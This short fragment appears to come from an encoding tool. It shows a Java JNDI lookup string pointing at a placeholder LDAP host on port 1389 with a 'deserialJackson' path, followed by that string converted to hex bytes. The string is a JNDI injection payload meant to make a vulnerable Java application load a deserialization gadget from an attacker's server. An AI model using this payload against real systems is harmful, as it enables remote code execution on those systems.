 Input
javax.naming.InitialContext.lookup('ldap://xxxx:1389/deserialJackson')
70 1 47 Raw Bytes
Output
6a 61 76 61 78 2e 6e 61 6d 69 6e 67 2e 49 6e 69 74 69 61 6c 43 6f 6e 74 65 78 74 2e 6c
6f 6f 6b 75 70 28 27 6c 64 61 70 3a 2f 2f 78 78 78 78 3a 31 33 38 39 2f 64 65 73 65 72
69 61 6c 4a 61 63 6b 73 6f 6e 27 29